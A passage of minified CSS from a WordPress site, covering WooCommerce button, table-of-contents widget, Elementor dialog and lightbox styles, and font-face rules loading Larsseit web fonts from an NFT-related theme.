button.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled[disabled]{color:inherit;cursor:not-allowed;opacity:.5;padding:.618em 1em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button:disabled[disabled]:hover{color:inherit;background-color:#e9e6ed}.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{width:32px;box-shadow:none}.woocommerce-cart table.cart td,.woocommerce-cart table.cart th,.woocommerce-checkout table.cart td,.woocommerce-checkout table.cart th{vertical-align:middle}.woocommerce-cart table.cart input,.woocommerce-checkout table.cart input{margin:0;vertical-align:middle}#coming-soon-footer-banner{width:100%;height:56px;background:#fff;position:fixed;display:flex;font-size:13px;bottom:0;justify-content:center;align-items:center;border-top:1px solid #dcdcdc}#coming-soon-footer-banner a{color:#3858e9;text-decoration:none}#ez-toc-container{background:#f9f9f9;border:1px solid #aaa;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);display:table;margin-bottom:1em;padding:10px 20px 10px 10px;position:relative;width:auto}div.ez-toc-widget-container{padding:0;position:relative}#ez-toc-container.ez-toc-transparent{background:0 0}div.ez-toc-widget-container ul{display:block}div.ez-toc-widget-container li{border:none;padding:0}div.ez-toc-widget-container ul.ez-toc-list{padding:10px}#ez-toc-container ul ul{margin-left:1.5em}#ez-toc-container li,#ez-toc-container ul{padding:0}#ez-toc-container li,#ez-toc-container ul,#ez-toc-container ul li,div.ez-toc-widget-container,div.ez-toc-widget-container li{background:0 0;list-style:none;line-height:1.6;margin:0;overflow:hidden;z-index:1}#ez-toc-container .ez-toc-title{text-align:left;line-height:1.45;margin:0;padding:0}.ez-toc-title-container{display:table;width:100%}.ez-toc-title,.ez-toc-title-toggle{display:inline;text-align:left;vertical-align:middle}.ez-toc-btn{display:inline-block;font-weight:400}#ez-toc-container div.ez-toc-title-container+ul.ez-toc-list{margin-top:1em}#ez-toc-container a{color:#444;box-shadow:none;text-decoration:none;text-shadow:none;display:inline-flex;align-items:stretch;flex-wrap:nowrap}#ez-toc-container a:visited{color:#9f9f9f}#ez-toc-container a:hover{text-decoration:underline}#ez-toc-container a.ez-toc-toggle{display:flex;align-items:center}.ez-toc-widget-container ul.ez-toc-list li::before{content:' ';position:absolute;left:0;right:0;height:30px;line-height:30px;z-index:-1}.ez-toc-widget-container ul.ez-toc-list li.active{background-color:#ededed}.ez-toc-widget-container li.active>a{font-weight:900}.ez-toc-btn{padding:6px 12px;margin-bottom:0;font-size:14px;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.ez-toc-btn:focus{outline:#333 dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.ez-toc-btn:focus,.ez-toc-btn:hover{color:#333;text-decoration:none}.ez-toc-btn.active,.ez-toc-btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.ez-toc-btn-default{color:#333;background-color:#fff;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);text-shadow:0 1px 0 #fff;background-image:-webkit-gradient(linear,left 0,left 100%,from(#fff),to(#e0e0e0));background-image:-webkit-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:-moz-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:linear-gradient(to bottom,#fff 0,#e0e0e0 100%);background-repeat:repeat-x;border-color:#ccc}.ez-toc-btn-default.active,.ez-toc-btn-default:active,.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{color:#333;background-color:#ebebeb;border-color:#adadad}.ez-toc-btn-default.active,.ez-toc-btn-default:active{background-image:none;background-color:#e0e0e0;border-color:#dbdbdb}.ez-toc-btn-xs{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.ez-toc-btn-xs{padding:1px 5px}.ez-toc-btn-default:active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.active,.ez-toc-btn:active{background-image:none}.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{background-color:#e0e0e0;background-position:0 -15px}.ez-toc-pull-right{float:right!important;margin-left:10px}#ez-toc-container input,.ez-toc-toggle #item{position:absolute;left:-999em}#ez-toc-container input[type=checkbox]:checked+nav,#ez-toc-widget-container input[type=checkbox]:checked+nav{opacity:0;max-height:0;border:none;display:none}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container label{position:relative;cursor:pointer;display:initial}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container .ez-toc-toggle label{float:right;position:relative;font-size:16px;padding:0;border:1px solid #999191;border-radius:5px;cursor:pointer;left:10px;width:35px}div#ez-toc-container .ez-toc-title{display:initial}#ez-toc-container a.ez-toc-toggle{color:#444;background:inherit;border:inherit}#ez-toc-container .eztoc-toggle-hide-by-default{display:none}.ez-toc-widget-container ul li a{padding-left:10px;display:inline-flex;align-items:stretch;flex-wrap:nowrap}.ez-toc-widget-container ul.ez-toc-list li{height:auto!important}.ez-toc-icon-toggle-span{display:flex;align-items:center;width:35px;height:30px;justify-content:center;direction:ltr}div#ez-toc-container .ez-toc-title{font-size:120%}div#ez-toc-container .ez-toc-title{font-weight:500}div#ez-toc-container ul li{font-size:95%}div#ez-toc-container ul li{font-weight:500}div#ez-toc-container nav ul ul li{font-size:90%}.ez-toc-container-direction{direction:ltr}.ez-toc-counter ul{counter-reset:item}.ez-toc-counter nav ul li a::before{content:counters(item, ".", decimal) ". ";display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left}.ez-toc-widget-container ul{counter-reset:item}.ez-toc-widget-container nav ul li a::before{content:counters(item, ".", decimal) ". ";display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left}.dialog-widget-content{background-color:var(--e-a-bg-default);position:absolute;border-radius:3px;box-shadow:2px 8px 23px 3px rgba(0,0,0,.2);overflow:hidden}.dialog-message{line-height:1.5;box-sizing:border-box}.dialog-close-button{cursor:pointer;position:absolute;margin-block-start:15px;right:15px;color:var(--e-a-color-txt);font-size:15px;line-height:1;transition:var(--e-a-transition-hover)}.dialog-close-button:hover{color:var(--e-a-color-txt-hover)}.dialog-prevent-scroll{overflow:hidden;max-height:100vh}.dialog-type-lightbox{position:fixed;height:100%;width:100%;bottom:0;left:0;background-color:rgba(0,0,0,.8);z-index:9999;-webkit-user-select:none;-moz-user-select:none;user-select:none}.dialog-type-alert .dialog-widget-content,.dialog-type-confirm .dialog-widget-content{margin:auto;width:400px;padding:20px}.dialog-type-alert .dialog-header,.dialog-type-confirm .dialog-header{font-size:15px;font-weight:500}.dialog-type-alert .dialog-header:after,.dialog-type-confirm .dialog-header:after{content:"";display:block;border-block-end:var(--e-a-border);padding-block-end:10px;margin-block-end:10px;margin-inline-start:-20px;margin-inline-end:-20px}.dialog-type-alert .dialog-message,.dialog-type-confirm .dialog-message{min-height:50px}.dialog-type-alert .dialog-buttons-wrapper,.dialog-type-confirm .dialog-buttons-wrapper{padding-block-start:10px;display:flex;justify-content:flex-end;gap:15px}.dialog-type-alert .dialog-buttons-wrapper .dialog-button,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button{font-size:12px;font-weight:500;line-height:1.2;padding:8px 16px;outline:0;border:none;border-radius:var(--e-a-border-radius);background-color:var(--e-a-btn-bg);color:var(--e-a-btn-color-invert);transition:var(--e-a-transition-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover{border:none}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover{background-color:var(--e-a-btn-bg-hover);color:var(--e-a-btn-color-invert)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:active{background-color:var(--e-a-btn-bg-active)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:not([disabled]),.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:not([disabled]){cursor:pointer}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:disabled{background-color:var(--e-a-btn-bg-disabled);color:var(--e-a-btn-color-disabled)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:not(.elementor-button-state) .elementor-state-icon,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:not(.elementor-button-state) .elementor-state-icon{display:none}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt{background:0 0;color:var(--e-a-color-txt)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:hover{background:var(--e-a-bg-hover);color:var(--e-a-color-txt-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:disabled,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:disabled{background:0 0;color:var(--e-a-color-txt-disabled)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt-border,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt-border{border:1px solid var(--e-a-color-txt-muted)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success{background-color:var(--e-a-btn-bg-success)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success:hover{background-color:var(--e-a-btn-bg-success-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary{background-color:var(--e-a-btn-bg-primary);color:var(--e-a-btn-color)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary:hover{background-color:var(--e-a-btn-bg-primary-hover);color:var(--e-a-btn-color)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt{background:0 0;color:var(--e-a-color-primary-bold)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:hover{background:var(--e-a-bg-primary)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro{background-color:var(--e-a-btn-bg-accent)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:hover{background-color:var(--e-a-btn-bg-accent-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:active,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:active{background-color:var(--e-a-btn-bg-accent-active)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info{background-color:var(--e-a-btn-bg-info)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info:hover{background-color:var(--e-a-btn-bg-info-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning{background-color:var(--e-a-btn-bg-warning)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning:hover{background-color:var(--e-a-btn-bg-warning-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger{background-color:var(--e-a-btn-bg-danger)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger:hover{background-color:var(--e-a-btn-bg-danger-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button i,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button i{margin-inline-end:5px}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:visited,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:visited{color:initial}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.elementor-lightbox:not(.elementor-popup-modal) .dialog-header,.elementor-lightbox:not(.elementor-popup-modal) .dialog-message{text-align:center}.elementor-lightbox .dialog-header{display:none}.elementor-lightbox .dialog-widget-content{background:0 0;box-shadow:none;width:100%;height:100%}.elementor-lightbox .dialog-message{animation-duration:.3s;height:100%}.elementor-lightbox .dialog-message.dialog-lightbox-message{padding:0}.elementor-lightbox .dialog-lightbox-close-button{cursor:pointer;position:absolute;font-size:var(--lightbox-header-icons-size);right:.75em;margin-top:13px;padding:.25em;z-index:2;line-height:1;display:flex}.elementor-lightbox .dialog-lightbox-close-button svg{height:1em;width:1em}.elementor-lightbox .dialog-lightbox-close-button{color:var(--lightbox-ui-color);transition:all .3s;opacity:1}.elementor-lightbox .dialog-lightbox-close-button svg{fill:var(--lightbox-ui-color)}.elementor-lightbox .dialog-lightbox-close-button:hover{color:var(--lightbox-ui-color-hover)}.elementor-lightbox .dialog-lightbox-close-button:hover svg{fill:var(--lightbox-ui-color-hover)}.elementor-lightbox .elementor-video-container{width:100%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.elementor-lightbox .elementor-video-container .elementor-video-landscape,.elementor-lightbox .elementor-video-container .elementor-video-portrait,.elementor-lightbox .elementor-video-container .elementor-video-square{width:100%;height:100%;margin:auto}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-square iframe{border:0;background-color:#000}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video,.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{aspect-ratio:var(--video-aspect-ratio,1.77777)}@supports not (aspect-ratio:1/1){.elementor-lightbox .elementor-video-container .elementor-video-landscape,.elementor-lightbox .elementor-video-container .elementor-video-portrait,.elementor-lightbox .elementor-video-container .elementor-video-square{position:relative;overflow:hidden;height:0;padding-bottom:calc(100% / var(--video-aspect-ratio,1.77777))}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video,.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{position:absolute;top:0;right:0;bottom:0;left:0}}.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{width:min(90vh,90vw);height:min(90vh,90vw)}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video{width:100%;max-height:90vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video{height:100%;max-width:90vw}@media (min-width:1025px){.elementor-lightbox .elementor-video-container .elementor-video-landscape{width:85vw;max-height:85vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait{height:85vh;max-width:85vw}}@media (max-width:1024px){.elementor-lightbox .elementor-video-container .elementor-video-landscape{width:95vw;max-height:95vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait{height:95vh;max-width:95vw}}.elementor-slideshow--fullscreen-mode .elementor-video-container{width:100%}.elementor-shape{overflow:hidden;position:absolute;left:0;width:100%;line-height:0;direction:ltr}.elementor-shape-top{top:-1px}.elementor-shape svg{display:block;width:calc(100% + 1.3px);position:relative;left:50%;transform:translateX(-50%)}.elementor-shape .elementor-shape-fill{fill:#fff;transform-origin:center;transform:rotateY(0)}#wpadminbar *{font-style:normal}:where(.elementor-widget-n-accordion .e-n-accordion-item>.e-con){border:var(--n-accordion-border-width) var(--n-accordion-border-style) var(--n-accordion-border-color)}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}@font-face{font-display:swap;font-family:larsseitbold;src:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-bold-webfont.woff2") format("woff2"),url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-bold-webfont.woff") format("woff");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:larsseitlight;src:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-light-webfont.woff2") format("woff2"),url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-light-webfont.woff") format("woff");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:larsseitmedium;src:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-medium-webfont.woff2") format("woff2"),url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-medium-webfont.woff") 